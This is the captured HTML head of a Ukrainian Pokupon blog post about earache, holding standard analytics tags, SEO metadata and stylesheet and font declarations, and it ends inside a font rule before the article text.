

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/bolit-uho-chto-delat-chtoby-vylechit/
body_size: 402810
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/wp-json/wordpress-popular-posts" data-post-id="22853" data-token="9faa300951" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>БОЛИТЬ ВУХО - що робити коли стріляє в вухах</title>
	<link rel="canonical" href="https://blog.pokupon.ua/bolit-uho-chto-delat-chtoby-vylechit/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="БОЛИТЬ ВУХО - що робити коли стріляє в вухах" />
	<meta property="og:url" content="https://blog.pokupon.ua/bolit-uho-chto-delat-chtoby-vylechit/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<meta property="article:author" content="https://www.facebook.com/profile.php?id=100026719718703" />
	<meta property="article:published_time" content="2021-09-09T08:30:00+00:00" />
	<meta property="article:modified_time" content="2021-09-09T08:58:27+00:00" />
	<meta property="og:image" content="https://blog.pokupon.ua/wp-content/uploads/2021/09/bol-v-uhe-glavnaja.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1380" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="{:ru}Наталья Лукьяненко{:}{:uk}Наталія Лук&#039;яненко{:}" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Наталія Лук'яненко" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pokupon.ua/bolit-uho-chto-delat-chtoby-vylechit/","url":"https://blog.pokupon.ua/bolit-uho-chto-delat-chtoby-vylechit/","name":"БОЛИТЬ ВУХО - що робити коли стріляє в вухах","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/bolit-uho-chto-delat-chtoby-vylechit/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/bolit-uho-chto-delat-chtoby-vylechit/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2021/09/bol-v-uhe-glavnaja.jpg","datePublished":"2021-09-09T08:30:00+00:00","dateModified":"2021-09-09T08:58:27+00:00","author":{"@id":"https://blog.pokupon.ua/ru/#/schema/person/2723bfc1f902d7680caa3543c31b7d42"},"description":"Цікаво про ❤ Болить вухо: що робити, щоб вилікувати? ❤ в розділі Краса та здоров'я у Блог Покупон blog.pokupon.ua.","breadcrumb":{"@id":"https://blog.pokupon.ua/bolit-uho-chto-delat-chtoby-vylechit/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://blog.pokupon.ua/bolit-uho-chto-delat-chtoby-vylechit/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/bolit-uho-chto-delat-chtoby-vylechit/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2021/09/bol-v-uhe-glavnaja.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2021/09/bol-v-uhe-glavnaja.jpg","width":2000,"height":1380},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/bolit-uho-chto-delat-chtoby-vylechit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Краса та здоров'я","item":"https://blog.pokupon.ua/ru/krasota-i-zdorove/"},{"@type":"ListItem","position":3,"name":"Болить вухо: що робити, щоб вилікувати?"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://blog.pokupon.ua/ru/#/schema/person/2723bfc1f902d7680caa3543c31b7d42","name":"Наталія Лук'яненко","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=96&d=mm&r=g","caption":"Наталія Лук'яненко"},"description":"У компанії Покупон працюю з 2019 року, із задоволенням веду інфо-колонки на теми: медицина, туризм, ресторанний гід, афіші, краса. У будь-якому питанні намагаюся досягти самої суті та донести її читачеві. За освітою я економіст-математик, але все ж таки віддала перевагу більш творчій письменницькій роботі в креативній DreamTeamPokupon. Вільний час присвячую сім'ї, займаюся йогою та фітнесом, вивчаю англійську мову, методики оздоровлення, люблю читати художню літературу, книги з психології та саморозвитку.","sameAs":["https://www.facebook.com/profile.php?id=100026719718703","https://www.instagram.com/nataly_luckyanenko/"],"url":"https://blog.pokupon.ua/author/lukyanenko-n1803/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Болить вухо: що робити, щоб вилікувати? Comments Feed" href="https://blog.pokupon.ua/bolit-uho-chto-delat-chtoby-vylechit/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769406323","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/wp-json/wp/v2/posts/22853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://blog.pokupon.ua/?p=22853' />
<link rel="alternate" type="application/json+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fbolit-uho-chto-delat-chtoby-vylechit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fbolit-uho-chto-delat-chtoby-vylechit%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/bolit-uho-chto-delat-chtoby-vylechit/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/bolit-uho-chto-delat-chtoby-vylechit/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
